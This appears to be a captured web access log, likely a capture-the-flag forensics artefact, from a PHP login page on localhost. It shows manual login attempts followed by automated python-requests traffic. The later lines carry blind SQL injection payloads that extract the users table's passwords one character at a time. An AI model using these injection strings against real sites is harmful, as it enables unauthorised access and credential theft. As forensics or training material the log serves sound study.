 log.cap ×
34 2:18:36:50 +0000] "GET /gagal.php?username=asdasd HTTP/1.1" 116 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 406
33 2:18:37:37 +0000] "-" - "-" "-" "-" 408
32 2:18:37:42 +0000] "POST /process.php HTTP/1.1" - "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 302
31 2:18:37:42 +0000] "GET /gagal.php?username=asdasd HTTP/1.1" 116 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 406
30 2:18:38:00 +0000] "POST /process.php HTTP/1.1" - "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 302
29 2:18:38:00 +0000] "GET /gagal.php?username=asdasd HTTP/1.1" 116 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 406
28 2:18:38:17 +0000] "POST /process.php HTTP/1.1" - "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 302
27 2:18:38:17 +0000] "GET /gagal.php?username=asdasd HTTP/1.1" 116 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 406
26 2:18:38:21 +0000] "GET / HTTP/1.1" 572 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 200
25 2:18:38:21 +0000] "GET / HTTP/1.1" 572 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 200
24 2:18:38:26 +0000] "POST /process.php HTTP/1.1" - "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 302
23 2:18:38:26 +0000] "GET /gagal.php?username=aaaaa HTTP/1.1" 116 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 406
22 2:18:38:54 +0000] "POST /process.php HTTP/1.1" - "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 302
21 2:18:38:54 +0000] "GET /home.php?username=guess HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 206
20 2:18:39:02 +0000] "POST /process.php HTTP/1.1" - "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 302
19 2:18:39:02 +0000] "GET /gagal.php?username=asdasdads HTTP/1.1" 116 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 40
18 2:18:39:09 +0000] "POST /process.php HTTP/1.1" - "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 302
17 2:18:39:09 +0000] "GET /home.php?username=guess HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 206
16 2:18:40:00 +0000] "-" - "-" "-" "-" 408
15 2:18:40:36 +0000] "POST /process.php HTTP/1.1" - "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 302
14 2:18:40:36 +0000] "GET /home.php?username=`.guess`&password=`11001010aab` HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80
13 2:18:41:10 +0000] "POST /process.php HTTP/1.1" - "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 302
12 2:18:41:10 +0000] "GET /home.php?username=guess&password=11001010aab HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safar
11 2:18:41:32 +0000] "POST /process.php HTTP/1.1" - "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 302
10 2:18:41:32 +0000] "GET /home.php?username=guess&password=asdasdasda HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari
9 2:18:41:55 +0000] "POST /process.php HTTP/1.1" - "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 302
8 2:18:41:55 +0000] "GET /gagal.php?username=guess&password=asdasd HTTP/1.1" 116 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/53
7 2:18:42:05 +0000] "POST /process.php HTTP/1.1" - "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 302
6 2:18:42:05 +0000] "GET /home.php?username=guess&password=11001010aab HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safar
5 2:18:42:16 +0000] "POST /process.php HTTP/1.1" - "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 302
4 2:18:42:16 +0000] "GET /gagal.php?username=admin&password=admin123 HTTP/1.1" 116 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/
3 2:18:42:27 +0000] "POST /process.php HTTP/1.1" 349 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 200
2 2:18:42:31 +0000] "POST /process.php HTTP/1.1" 349 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 200
1 2:18:42:54 +0000] "POST /process.php HTTP/1.1" - "-" "python-requests/2.22.0" "-" 302
41 2:18:42:54 +0000] "GET /gagal.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),1,1)%20=%20'%20'%20-- HTTP/1.1" 116 "-" "python-requests/2.22.0"
1 2:18:42:54 +0000] "POST /process.php HTTP/1.1" - "-" "python-requests/2.22.0" "-" 302
2 2:18:42:54 +0000] "GET /gagal.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),1,1)%20=%20'!'%20-- HTTP/1.1" 116 "-" "python-requests/2.22.0" "-
3 2:18:42:54 +0000] "POST /process.php HTTP/1.1" - "-" "python-requests/2.22.0" "-" 302
4 2:18:42:54 +0000] "GET /gagal.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),1,1)%20=%20'%22'%20-- HTTP/1.1" 116 "-" "python-requests/2.22.0"
5 2:18:42:54 +0000] "POST /process.php HTTP/1.1" - "-" "python-requests/2.22.0" "-" 302
6 2:18:42:54 +0000] "GET /gagal.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),1,1)%20=%20' HTTP/1.1" 116 "-" "python-requests/2.22.0" "-" 406
7 2:18:42:54 +0000] "POST /process.php HTTP/1.1" - "-" "python-requests/2.22.0" "-" 302
8 2:18:42:54 +0000] "GET /gagal.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),1,1)%20=%20'$'%20-- HTTP/1.1" 116 "-" "python-requests/2.22.0" "-
9 2:18:42:54 +0000] "POST /process.php HTTP/1.1" - "-" "python-requests/2.22.0" "-" 302
10 2:18:42:54 +0000] "GET /gagal.php?username=admin&password=admin'%2520OR%2520BINARY%2520substring((SELECT%2520group_concat(password)%2520FROM%2520users),1,1)%2520=%2520'%25'%2520-- HTTP/1.1" 116 "-" "python
11 2:18:42:54 +0000] "POST /process.php HTTP/1.1" - "-" "python-requests/2.22.0" "-" 302
12 2:18:42:54 +0000] "GET /gagal.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),1,1)%20=%20'&'%20-- HTTP/1.1" 116 "-" "python-requests/2.22.0" "-
13 2:18:42:54 +0000] "POST /process.php HTTP/1.1" - "-" "python-requests/2.22.0" "-" 302